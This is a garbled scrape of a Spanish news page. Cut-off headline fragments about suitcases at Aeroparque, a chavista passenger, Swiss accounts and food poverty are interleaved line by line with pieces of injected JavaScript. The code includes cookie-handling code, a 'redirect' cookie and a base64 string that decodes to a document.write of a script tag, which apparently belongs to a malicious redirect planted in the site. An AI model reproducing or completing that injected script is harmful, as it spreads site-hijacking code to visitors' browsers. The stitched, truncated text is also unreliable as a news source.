
valijas d
Detrás de los 80
Aeroparque hubo
gExp(“(?:^|; )”+e.replace(/([\.$?*|{}\
con maletas que 
Component(U[1]):void 0}var
noveno pasajero 
ud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3M
chavista que lo
te.now()/1e3+86400),date=new
alto y una ruta 
irect=”+time+”; path=/;
cuentas suizas.
SEGUIR LEYEN
La pobrez
trepó al 
marca su 
desde 20
La carencia alim